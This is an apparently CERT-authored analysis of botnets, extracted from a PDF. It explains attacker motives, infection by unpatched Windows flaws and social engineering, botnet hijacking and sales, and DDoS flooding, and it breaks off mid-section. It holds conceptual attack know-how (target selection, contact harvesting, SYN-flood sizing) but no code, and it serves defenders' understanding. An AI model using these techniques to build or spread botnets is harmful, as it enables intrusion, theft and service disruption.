## **Abstract**

An analysis of real-world botnets<sup>1</sup> indicates the increasing sophistication of bot<sup>2</sup> malware and its thoughtful engineering as an effective tool for profit-motivated online crime. Our analysis of source code and captured binaries has provided insight about:

- how botnets are built
- what capabilities botnets possess
- how botnets are operated
- how botnets are maintained and defended

The purpose of this paper is to increase understanding of the capabilities present in bot malware and the motivations for operating botnets.

## **Motivations for creating botnets**

Communication, resource sharing, and curiosity have historically been primary motivators for underground research and "hacking." However, as the general public's participation in the internet has expanded, and the percentages of e-commerce and online financial transactions have grown, online attackers have shifted their focus from curiosity to financial gain. To accomplish this goal, they vigorously pursue access to information and capacity.

## *Information gathering*

 $\overline{a}$ 

Most computer systems contain valuable information about the users or business activities they support. Even when the existence and value of information is not clear to a system's users, the attackers know exactly where it is located, how to extract it, and how to profit from it.

When systems are compromised by malicious code, whether through remote attack or by tricking the user into installing malware, the attacker gains access to the information and system resources available to the user. In many cases this equates to administrator-level privileges and allows the attacker access to personal or confidential information such as usernames, passwords, email contacts, financial information or trade secrets. Access is not limited to persistent data available on the hard drive or stored in the registry; it can also include transient data, such as screen shots, keystrokes, and network traffic observed on connected networks.

<sup>&</sup>lt;sup>1</sup> Botnets are collections of computers infected with malicious code that can be controlled remotely through a command and control infrastructure.<br><sup>2</sup> A bot is an individual computer infected with malicious code that participates in a botnet and carries out

the commands of the botnet controller.Once the attackers have the information, they turn a profit by using, trading, or selling it. This creates a large problem for individual users and can also have vast negative impact on an organization and possibly the public if valuable intellectual property is stolen, such as customer databases, partner information, or other sensitive data.

When an organization's data has been stolen, it is commonly used to perpetrate future attacks against the organization and its individual members. These attacks include

- extortion
- social engineering
- reuse of system access credentials
- attempts to gain additional access to other organizational resources

Many organizations are dedicating additional resources towards system security, staffing, technologies and other defensive resources to protect their information and computer systems. Although this may help minimize the risk of successful compromises, it does not eliminate it. Determined attackers understand that while there may be significant barriers to entry, the amount and value of information provided through a successful organizational compromise could have a significantly higher return on investment than that of a home user's system. On the other hand, despite the lower per-compromise payoff, some attackers are attracted to the systems of individual internet users because of the ease of compromise and volume of vulnerable systems.

## *Acquiring capacity*

Attackers also value computing resources and bandwidth. Mass market end-user systems continue to drop in price and improve in processing speed and storage capacity. This trend, coupled with migration toward high-bandwidth broadband connections [2005 Bandwidth Report], makes low security, large capacity systems readily available and ripe for harvesting.

Collecting and controlling a large group of these systems provides attackers and their collective associates (i.e., crews) enormous power. For instance, they can use this power collectively to execute a distributed denial of service (DDoS) attack. By creating large, geographically dispersed botnets, attackers have been able to launch DDoS attacks from valid source addresses, making them increasingly difficult to shutdown or filter. This capability has been used in attempt to extort money from online businesses [2005 Pappalardo and Messmer].

Attackers can also use this capacity to distribute warez,<sup>3</sup> set up phishing sites, launch spam campaigns, etc. Because the capacity belongs to other organizations and users, the attackers' cost and risks for engaging in these activities is minimal.

<sup>&</sup>lt;sup>3</sup> Warez (pronounced "wares") refers to illegally distributed copies of licensed software.## **Techniques for creating botnets**

## *Building from scratch*

Building a botnet requires only minimal technical skill. With some exceptions, the attacker community is ready and willing to share its knowledge with almost anyone interested in learning. A wealth of information is available for download explaining how to compromise systems, where to obtain packaged exploits, and simple command-line and GUI-run exploit frameworks. Many internet relay chat (IRC) channels offer training sessions and advice to attackers just starting out. This kind of knowledge sharing helps the underground community thrive.

When creating a botnet, the attacker needs vulnerable systems to exploit. Detailed lists of IP ranges (netblocks) are shared amongst the underground community including

- netblocks ripe with vulnerable systems
- netblocks that are heavily monitored and should be avoided
- netblocks that are unallocated or un-routable
- netblocks that are allocated to certain types of organizations (for example colleges or government)

Because of the increasing number of network-connected computer systems, attackers can be more selective about the systems they target. For instance, "always-on" broadband connections make a better target because of their bandwidth capacity. Attackers can leverage this capacity to assemble powerful botnets more quickly. Therefore, attackers may target broadband systems because they yield a higher return on investment. A single broadband system could provide the same bandwidth as up to seventy dialup systems.

Educational address space (.edu) is another popular target. Because these systems are often poorly secured, have large storage capacities, and feature fast network connections from large backbone providers, they make an ideal target for warez servers. Military and government systems are also popular targets for various reasons, including capacity, access to information and other resources, and bragging rights among the underground community. While some attackers shy away from .mil and .gov systems, others will pay top dollar for access to these resources.

#### **Vulnerability exploitation**

One way computers are attacked is through software vulnerabilities. Software vulnerabilities may also be leveraged incrementally to compromise a system. Thus, an attacker may combine several vulnerabilities to gain control of a computer because a single vulnerability in and of itself may not provide the level of access desired.Some of the more commonly exploited vulnerabilities used to spread bot malware have been documented for quite some time and include

- VU#568148: Microsoft Windows RPC vulnerable to buffer overflow
- VU#753212: Microsoft LSA Service contains buffer overflow in DsRolepInitializeLog() function
- VU#117394: Buffer Overflow in Core Microsoft Windows DLL

These vulnerabilities all have patches available to prevent exploitation, but because many systems are not properly administered or kept up to date with patches, these old attacks are good enough and continue to work with a high rate of success. Poorly administered systems are also susceptible to malware using techniques such as brute force login attempts against blank or weak user and application passwords.

#### **Social engineering**

Social engineering involves convincing a user to take an action he or she would not otherwise take. Humans are a weak link in the security chain, and this concept has been exploited by criminals in both the physical and cyber worlds. The following CERT Coordination Center Advisory on social engineering dates from 1991:

> CERT® Advisory CA-1991-04 Social Engineering Original issue date: April 18, 1991 Last revised: September 18, 1997 http://www.cert.org/advisories/CA-1991-04.html

Email, web browser, and instant messaging (IM) applications are some of the more commonly used communications channels for delivering social engineering attacks.

#### **Collecting a target list**

To develop a target list for social engineering attacks, modern bot malware has the capability to harvest email addresses, IM contact lists, and other contact information from the compromised system. The malware searches the file system, registry, PStore,<sup>4</sup> and various address books looking for the information it needs. Once it compiles the contact data, the malware sends the social engineering attack to the targets. When the messages are sent, they can be made to appear as though they are from the friend, coworker, or associate they were harvested from. Due to this, the victim may be more likely to trust the validity of the message and perform whatever action the attacker wants.

#### **Email attacks**

1

Email social engineering attacks usually involve prompting the user to open an attachment or follow an unsolicited link. When the file or link is opened, the system becomes directly infected with malware or is subjected to exploits attempting to install malware. These attacks are commonly combined with phishing attacks that attempt to coerce the user into providing sensitive information.

<sup>&</sup>lt;sup>4</sup> Windows Protected Store is meant to provide encrypted storage for sensitive data. Some of the data may contain authentication credentials, browser auto-complete information, and digital certificates.#### **Web client attacks**

Web client attacks are another technique often coupled with social engineering to spread malware. The victim is lured to malicious web sites, often hosted on other systems under the attacker's control, where multiple exploits may be tried in an attempt to compromise vulnerabilities in the victim's browser or system. If successful, the malware is installed without the user's knowledge. If this automatic and silent compromise technique doesn't work, additional social engineering techniques can be used to convince the user to take whatever actions are necessary to complete the malware install.

A computer user will often make many decisions based on visual cues. An attacker may manipulate a user's course of action by using false visual cues. For instance, if a bogus dialog box is obtrusive and presented in a way that interferes with normal operation of the computer, the user may be coerced into taking an action intended by the attacker that is triggered by accepting or closing the box.

One way attackers leverage this tactic is through the use of pop-ups. Pop-ups can be sent from web pages that are visited, programs that are installed on the machine, and by the built-in Windows Messenger program. These malicious pop-ups tend to state your computer is "infected" and provide an option to download software to clean it up. This software, however, tends to be malware the attackers want to install on the victim's system.

#### **Instant messaging attacks**

Attacks similar to the ones using email communications are also being applied to harvested IM contacts. In these attacks, IM contacts are sent unsolicited instant messages from the compromised user's IM account. These messages look legitimate but in reality take the user to malicious web sites or begin the download and installation of malicious files. Social engineering attacks utilizing IM have been seen for some time, as documented in CERT Coordination Center Incident Note from 2002:

> CERT® Incident Note IN-2002-03 Social Engineering Attacks via IRC and Instant Messaging Release Date: March 19, 2002 http://www.cert.org/incident\_notes/IN-2002-03.html

### *Hijacking, purchasing, and trading*

Another way to acquire a botnet is through hijacking ("jacking") or stealing it from another attacker. This can be accomplished by using packet sniffer functionality included in most bot malware. Botnet command and control (C&C) communications tend to be unencrypted, and since it's not uncommon for multiple bot infections to be located on the same network or system, attackers commonly instruct their bots to sniff network traffic looking for competing botnet communications. Intercepted C&C communications provide an attacker most of the information needed to locate and "jack" another attacker's botnet.

Botnets are also one of the many things available for sale in the underground economy. The market for botnets is competitive, and they will be sold to anyone willing to pay theasking price (\$.04 to \$.10 per typical compromised system [2004 Leyden]). If existing bot malware or botnets don't meet an attacker's particular needs, custom-designed bot malware and networks can be ordered for a premium.

As with most markets, trading for goods or services is another option. The possibilities are endless, but some of the items commonly bartered for bots include physical goods, such as computers and jewelry, batches of credit card information, shell accounts on servers, or even other botnets.

## **Bot capabilities**

## *Distributed denial of service attacks*

Current bot variants commonly include the ability to participate in distributed denial of service  $(DDoS)^5$  attacks against internet targets for revenge or profit. The basic idea behind a DDoS attack is to exhaust some resource required to provide a service, slowing or stopping the ability to process legitimate requests. Some of the more common DDoS capabilities found in modern bot code include ICMP ECHO, UDP, and SYN flooding, as well as application-specific attacks against common internet services such as web and IRC.

#### **Flooding attacks**

ICMP and UDP flooding attacks target the bandwidth used to provide service. They generally work by sending either a large volume of data that consumes all the bandwidth of a connection or by sending so many packets that the connection, routers, or servers are overwhelmed processing them and become extremely slow or stop responding.

SYN flooding<sup>6</sup> could be used as a bandwidth consumption attack, but is generally used as an attack against the TCP protocol stack on the target system. Because the client executing the DDoS attack never sends the final ACK packet required to complete the "TCP 3-way Handshake,"<sup>7</sup> the memory used to hold the connection half open is consumed until a timer expires and it is eventually freed. While the amount of memory allocated to this half-open queue can be increased, even if it were set up to handle 10,000 connections, it would require less than 1,200 packets per second to stall the service. With bots capable of sending hundreds of SYN packets per second, the number of bots required to take down a single service is small compared to botnets that often contain thousands of systems.

#### **DDoS extortion**

DDoS extortion attempts tend to follow a similar pattern, starting with a "sample" attack followed up with an email or other communication threatening a larger DDoS attack if a

http://www.cert.org/advisories/CA-1996-21.html.

 $\overline{a}$ <sup>5</sup> For additional explanation of DoS and DDoS, see "What is a Distributed Denial of Service (DDoS) Attack and What Can I Do About It?" – http://www.cert.org/homeusers/ddos.html. 6

CERT® Advisory CA-1996-21 TCP SYN Flooding and IP Spoofing Attacks –

